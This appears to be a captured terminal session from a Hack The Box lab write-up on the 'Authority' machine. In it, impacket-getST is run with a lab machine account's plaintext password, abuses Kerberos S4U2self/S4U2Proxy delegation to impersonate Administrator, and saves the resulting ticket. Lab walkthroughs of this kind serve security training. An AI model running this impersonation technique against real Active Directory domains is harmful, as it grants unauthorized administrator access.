 kali in HTB/BlogEntriesMade/Authority/loot/cert 🍣 main 🐍 v3.12.6 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 21:44:22 zsh ❯ impacket-getST -spn ldap/authority.$domain -impersonate Administrator -dc-ip $box 'authority.htb/bloods
tiller2:g4rHrG2bPnCcz8mX7d1wGPNq4NnPf9Sp'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and s
cheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now
(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and s
cheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now
(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and s
cheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now
(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and s
cheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now
(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@ldap_authority.authority.htb@AUTHORITY.HTB.ccache